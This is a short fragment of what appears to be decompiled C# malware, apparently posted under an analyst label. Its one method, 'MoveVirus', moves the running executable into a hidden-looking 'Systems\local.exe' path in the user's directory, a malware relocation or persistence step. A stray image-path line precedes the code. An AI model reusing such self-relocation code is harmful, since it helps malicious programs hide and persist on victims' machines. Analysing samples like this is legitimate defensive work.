 // Token: 0x06000012 RID: 18 RVA: 0x0000278C File Offset: 0x0000098C
public void MoveVirus()
{
string path = this.userDir + this.userName + "\\Systems";
string text = this.userDir + this.userName + "\\Systems\\local.exe";
bool flag = !Directory.Exists(path);
if (flag)
{
Directory.CreateDirectory(path);
}
else
{
bool flag2 = File.Exists(text);
if (flag2)
{
File.Delete(text);
}
}
string str = "\\" + Process.GetCurrentProcess().ProcessName + ".exe";
string text2 = Directory.GetCurrentDirectory() + str;
string sourceFileName = text2;
File.Move(sourceFileName, text);
}
CyberThreatAnalyst